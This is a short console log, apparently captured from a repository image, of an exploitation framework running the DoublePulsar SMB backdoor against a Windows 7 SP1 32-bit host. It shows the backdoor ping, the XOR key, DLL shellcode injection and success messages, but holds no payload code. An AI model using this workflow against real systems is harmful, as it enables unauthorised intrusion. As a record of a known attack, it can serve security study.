 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xDF6CFD4
9
SMB Connection string is: Windows 7 Home Basic 7601 Service Pack 1
Target OS is: 7 x86
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded